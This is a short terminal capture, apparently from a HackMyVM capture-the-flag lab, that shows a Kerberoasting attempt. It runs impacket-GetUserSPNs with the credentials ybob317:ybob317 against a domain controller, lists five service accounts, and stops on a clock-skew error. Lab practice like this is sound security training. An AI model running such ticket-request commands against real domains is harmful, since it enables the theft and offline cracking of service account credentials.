 ┌──(kali㉿kali)-[~/Maquinas/HackMyVM/DC01]
└─$
impacket-GetUserSPNs SOUPEDECODE.LOCAL/ybob317:ybob317 -dc-ip 192.168.212.6 -request
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName    Name            MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------  --------------  --------  --------------------------  ---------  ----------
FTP/FileServer          file_svc                  2024-06-17 19:32:23.726085  <never>
FW/ProxyServer          firewall_svc              2024-06-17 19:28:32.710125  <never>
HTTP/BackupServer       backup_svc                2024-06-17 19:28:49.476511  <never>
HTTP/WebServer          web_svc                   2024-06-17 19:29:04.569417  <never>
HTTPS/MonitoringServer  monitoring_svc            2024-06-17 19:29:18.511871  <never>
[-] CCache file is not found. Skipping...
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)